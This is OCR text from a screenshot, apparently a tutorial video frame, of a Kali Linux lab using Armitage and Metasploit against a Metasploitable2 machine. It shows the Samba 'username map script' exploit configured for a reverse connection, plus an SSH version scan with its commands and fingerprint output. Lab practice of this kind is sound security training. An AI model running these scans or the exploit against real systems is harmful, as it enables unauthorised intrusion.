 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali-Linux-2021.3-vmwar...
armitage-ArmitageMain kali@kali: ~ 10:59 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
hams
handler
http
ids
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_script
sap
scada
script
ssh
svn
upnp
vnc
192.168.70.129
Attack
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20
through 3.0.25rc3 when using the non-default "username map script" configuration
option. By specifying a username containing shell meta characters, attackers can
Option Value
LHOST 192.168.70.128
LPORT 1750
RHOSTS ✚ 192.168.70.129
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X scanner/portscan/syn X scanner/ssh/ssh_version X
msf6 > use auxiliary/scanner/ssh/ssh_version
msf6 auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.70.129
RHOSTS => 192.168.70.129
msf6 auxiliary(scanner/ssh/ssh_version) > set THREADS 24
THREADS => 24
msf6 auxiliary(scanner/ssh/ssh_version) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_version) > set TIMEOUT 30
TIMEOUT => 30
msf6 auxiliary(scanner/ssh/ssh_version) > run -j
[*] Auxiliary module running as background job 2.
[+] 192.168.70.129:22 - SSH server version: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 ( service.version=4.7p1 openssh.comment=Debian-8ubuntu1 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH
service.cpe23=cpe:/a:openbsd:openssh:4.7p1 os.vendor=Ubuntu os.family=Linux os.product=Linux os.version=8.04 os.cpe23=cpe:/o:canonical:ubuntu_linux:8.04 service.protocol=ssh fingerprint_db=ssh.banner )
[*] 192.168.70.129:22 - Scanned 1 of 1 hosts (100% complete)
msf6 auxiliary(scanner/ssh/ssh_version) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
DELL
5:59 PM
11/24/2021